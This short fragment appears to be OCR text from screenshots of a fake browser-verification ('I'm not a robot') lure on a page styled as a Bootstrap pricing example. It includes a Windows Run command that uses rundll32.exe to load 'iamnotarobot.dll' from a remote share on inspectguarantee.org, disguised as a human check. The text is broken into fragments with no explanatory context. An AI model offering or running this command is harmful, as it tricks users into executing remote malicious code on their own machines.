 Pricing example · Bootstrap v5.
viewerdoconline.com/?uinfo_message=Trump_Ukraine_Ceasefire
Please wait...
We are checking your browser...
All Apps Documents Settings More
Best match
rundll32.exe
\\inspectguarantee.org\check\ia
Run command
rundll32.exe
\\inspectguarantee.org\check\iamnotarobot.d
ll,humanCheck ; ✓ I'am not a robot
Run command
Open
Run as administrator
Open file location
Search indexing was turned off.
Turn indexing back on.
rundll32.exe \\inspectguarantee.org\check
\iamnotarobot.dll,humanCheck ;
✓ I'am not a robot